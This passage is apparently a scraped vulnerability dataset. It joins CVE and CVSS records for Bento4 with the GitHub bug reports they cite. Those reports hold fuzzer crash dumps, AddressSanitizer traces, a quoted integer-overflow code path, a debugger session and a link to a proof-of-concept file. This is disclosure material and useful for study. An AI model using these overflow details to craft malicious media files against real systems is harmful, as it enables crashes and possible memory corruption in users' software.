AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DrefAtom::AP4_DrefAto @ 0x00005555555df391: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DrefAtom::Create(unsi @ 0x00005555555df47e: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb8c7: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x00000000000091e0 rbx=0x0000555555657dd0 rcx=0x00007ffbf7a55010 rdx=0x00000000000091e0
rsi=0x0000000400000050 rdi=0x0000555555652480 rbp=0x0000555555657e20 rsp=0x00007fffffffb220
r8=0x0000000000000050 r9=0x0000000000000000 r10=0x0000000000000022 r11=0x00007ffff7d93be0
r12=0x00005555556535a0 r13=0x0000555555638208 r14=0x00007ffbf7a55010 r15=0x00005555556535a0
rip=0x00005555555dc14a efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation on source operand
Short description: SourceAv (19/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation.
---END SUMMARY---
|
Heap buffer overflow in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&)
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/507/comments
| 2 |
2020-05-16T07:46:13Z
|
2020-05-22T00:41:43Z
|
https://github.com/axiomatic-systems/Bento4/issues/507
| 619,406,496 | 507 |
CVE-2020-23334
|
2021-08-17T22:15:07.973
|
A WRITE memory access in the AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom component of Bento4 version 06c39d9 can lead to a segmentation fault.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/508"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/508
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
I found a crash by running "./mp42aac @@ /tmp/out.aac".
The crash is identified as "EXPLOITABLE" by crashwalk.
# Information provided by crashwalk (!exploitable)
---CRASH SUMMARY---
Filename: id:000436,sig:11,src:005777,op:ext_AO,pos:697
SHA1: 6e5f8913397067951eb2e963701fd605b3bc168b
Classification: EXPLOITABLE
Hash: 7606cf035283a6a1bf64fe4bdc424dfb.c7ad0413c824b07ed97b196265be5bd9
Command: ./mp42aac psym-crashes/id:000436,sig:11,src:005777,op:ext_AO,pos:697 /tmp/out.aac
Faulting Frame:
AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) @ 0x00005555555cac74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555cac63: mov r12,rax
0x00005555555cac66: call 0x5555555ac890 <_ZN14AP4_ByteStream4ReadEPvj>
0x00005555555cac6b: lea eax,[rbx-0x9]
0x00005555555cac6e: mov rsi,r12
0x00005555555cac71: mov rdi,rbp
=> 0x00005555555cac74: mov BYTE PTR [r12+rax*1],0x0
0x00005555555cac79: call 0x5555555bbc30 <_ZN10AP4_StringaSEPKc>
0x00005555555cac7e: pop rbx
0x00005555555cac7f: pop rbp
0x00005555555cac80: pop r12
Stack Head (20 entries):
AP4_NullTerminatedStringA @ 0x00005555555cac74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cbac2: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::AP4_Co @ 0x00005555555db999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_TrakAtom::AP4_TrakAto @ 0x00005555555bdef3: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cbf9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::AP4_Co @ 0x00005555555db999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_MoovAtom::AP4_MoovAto @ 0x00005555555aee5a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cc87a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x00000000ffffffff rbx=0x0000000000000008 rcx=0x0000555555654fe0 rdx=0x0000000000000000
rsi=0x0000555555654fd0 rdi=0x0000555555654fb8 rbp=0x0000555555654fb8 rsp=0x00007fffffffd470
r8=0x0000555555654fd0 r9=0x00007fffffffd598 r10=0x0000000000000008 r11=0x00007ffff7d93be0
r12=0x0000555555654fd0 r13=0x00005555556535a0 r14=0x0000000000000000 r15=0x00005555556535a0
rip=0x00005555555cac74 efl=0x0000000000010206 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation on destination operand
Short description: DestAv (8/22)
Explanation: The target crashed on an access violation at an address matching the destination operand of the instruction. This likely indicates a write access violation, which means the attacker may control the write address and/or value.
---END SUMMARY---
# Information provided by address sanitizer
=================================================================
==21893==ERROR: AddressSanitizer: SEGV on unknown address 0x6021000000cf (pc 0x0000005ca6ca bp 0x7ffdfe80f7d0 sp 0x7ffdfe80f6b0 T0)
==21893==The signal is caused by a WRITE memory access.
#0 0x5ca6c9 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:474:21
#1 0x5d46e8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:550:24
#2 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#3 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#4 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#5 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#6 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#7 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#8 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#9 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#10 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#11 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#12 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#17 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
#18 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#19 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#20 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#21 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#22 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#23 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#24 0x7f2bab9ae1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#25 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:474:21 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&)
==21893==ABORTING
|
SEGV on unknown address by a WRITE memory access in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&)
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/508/comments
| 1 |
2020-05-16T07:59:15Z
|
2020-05-22T00:41:44Z
|
https://github.com/axiomatic-systems/Bento4/issues/508
| 619,408,633 | 508 |
CVE-2018-10790
|
2021-08-25T14:15:07.017
|
The AP4_CttsAtom class in Core/Ap4CttsAtom.cpp in Bento4 1.5.1.0 allows remote attackers to cause a denial of service (application crash), related to a memory allocation failure, as demonstrated by mp2aac.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://docs.google.com/document/d/1OSwQjtyALgV3OulmWGaTqZrSzk7Ta-xGrcLI0I7SPyM"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/390"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/390
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
cmd: `mp42hls $poc`
poc can download [here](https://github.com/lvtao-sec/Pocs/raw/master/bento4-integer-overflow)
version: master head
vuln type: integer and buffer overflow
There is an integer overflow at `Source/C++/Core/Ap4CttsAtom.cpp:80` , which then causes an buffer overflow read bugs at `Source/C++/Core/Ap4CttsAtom.cpp:89`.
```
//buggy code integer overflow
//entry_count can be 0x8000000a when debug, then 0x8000000a*8=0x400000050
//however entry_count is an unsigned int, so the multify result will be 0x50
unsigned char* buffer = new unsigned char[entry_count*8];
//buggy code buffer overflow read, when it read buffer more than 0x50, a buffer overflow read exception will throw by asan.
for (unsigned i=0; i<entry_count; i++) {
m_Entries[i].m_SampleCount = AP4_BytesToUInt32BE(&buffer[i*8 ]);
AP4_UI32 offset = AP4_BytesToUInt32BE(&buffer[i*8+4]);
//if (offset & 0x80000000) {
// use_quicktime_format = true;
// AP4_SI32 noffset = (AP4_SI32)offset;
// if (noffset < quicktime_min_offset) quicktime_min_offset = noffset;
//}
m_Entries[i].m_SampleOffset = offset;
}
```
The following is the debug process.
Integer overflow:
```
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:/home/lt/vuln-f[...].cpp+80 ────
75 m_LookupCache.entry_index = 0;
76
77 AP4_UI32 entry_count;
78 stream.ReadUI32(entry_count);
79 m_Entries.SetItemCount(entry_count);
// buffer=0x00007fffffffc4e8 → [...] → <AP4_StdcFileByteStream::~AP4_StdcFileByteStream()+0> push rbp
→ 80 unsigned char* buffer = new unsigned char[entry_count*8];
81 AP4_Result result = stream.Read(buffer, entry_count*8);
82 if (AP4_FAILED(result)) {
83 delete[] buffer;
84 return;
85 }
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "mp42hls", stopped, reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x490fc8 → AP4_CttsAtom::AP4_CttsAtom(this=0x60700000dc30, size=0x60, version=0x0, flags=0x0, stream=@0x60400000dfd0)
[#1] 0x490c5a → AP4_CttsAtom::Create(size=0x60, stream=@0x60400000dfd0)
[#2] 0x48ccc3 → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, type=0x63747473, size_32=0x60, size_64=0x60, atom=@0x7fffffffc990)
[#3] 0x48b20f → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, bytes_available=@0x7fffffffc9d0, atom=@0x7fffffffc990)
[#4] 0x51319c → AP4_ContainerAtom::ReadChildren(this=0x60700000dd10, atom_factory=@0x7fffffffe180, stream=@0x60400000dfd0, size=0x1c2)
[#5] 0x512c51 → AP4_ContainerAtom::AP4_ContainerAtom(this=0x60700000dd10, type=0x7374626c, size=0x1ca, force_64=0x0, stream=@0x60400000dfd0, atom_factory=@0x7fffffffe180)
[#6] 0x5127de → AP4_ContainerAtom::Create(type=0x7374626c, size=0x1ca, is_full=0x0, force_64=0x0, stream=@0x60400000dfd0, atom_factory=@0x7fffffffe180)
[#7] 0x48e257 → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, type=0x7374626c, size_32=0x1ca, size_64=0x1ca, atom=@0x7fffffffcf40)
[#8] 0x48b20f → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, bytes_available=@0x7fffffffcf80, atom=@0x7fffffffcf40)
[#9] 0x51319c → AP4_ContainerAtom::ReadChildren(this=0x60700000de60, atom_factory=@0x7fffffffe180, stream=@0x60400000dfd0, size=0x202)
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ p entry_count
$7 = 0x8000000a
gef➤ p entry_count * 8
$8 = 0x50
gef➤
```
Buffer overflow crash
```
==10519==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60700000dc10 at pc 0x000000460f40 bp 0x7fffffffc480 sp 0x7fffffffc470
READ of size 1 at 0x60700000dc10 thread T0
#0 0x460f3f in AP4_BytesToUInt32BE(unsigned char const*) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4Utils.h:78
#1 0x49108a in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:89
#2 0x490c59 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:52
#3 0x48ccc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:470
#4 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#5 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#9 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#10 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#13 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#14 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#15 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#16 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#17 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#18 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#19 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#20 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#21 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#22 0x530a80 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#23 0x48eea1 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.h:58
#24 0x48c6bb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:390
#25 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#26 0x48aabd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:152
#27 0x4c9031 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:105
#28 0x4c8c96 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:78
#29 0x45eebd in main /home/lt/vuln-fuzz/program/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1846
#30 0x7ffff652882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#31 0x4549e8 in _start (/home/lt/vuln-fuzz/program/Bento4/asan-build/mp42hls+0x4549e8)
0x60700000dc10 is located 0 bytes to the right of 80-byte region [0x60700000dbc0,0x60700000dc10)
allocated by thread T0 here:
#0 0x7ffff6f036b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x490fd8 in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:80
#2 0x490c59 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:52
#3 0x48ccc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:470
#4 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#5 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
